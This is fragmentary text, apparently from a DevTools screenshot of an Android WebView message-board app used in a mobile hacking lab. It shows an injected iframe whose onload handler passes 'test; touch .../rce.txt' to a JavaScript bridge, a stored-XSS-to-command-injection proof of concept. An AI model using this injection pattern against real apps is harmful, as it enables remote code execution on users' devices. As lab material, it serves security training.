 file:///android_asset/index.html
Elements Console Sources Network Performance Memory Application Privacy and secu
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<div class="message-board" id="messageBoard">
<div class="sticky-note">
<iframe onload="window.WebAppInterface.postCowsayMessage("test;" touch data
com.mobilehackinglab.postboard files rce.txt")>
#document (about:blank)
••• <html> ••• </html> == $0
</iframe>
</div>
</div>
<div class="message-input">
<textarea id="message" placeholder="Write your Markdown message here"></textarea> scroll
<div class="button-group"> flex
<button onclick="postMessage()" class="post-message-button">Post Message</button>
<button onclick="clearMessages()" class="clear-button">X</button> flex
</div>
</div>
<script> ••• </script>
</body>
</html>
ssage("test; touch
/data/data/com.mobilehackinglab.postboard/
files/rce.txt") />
Post Message
X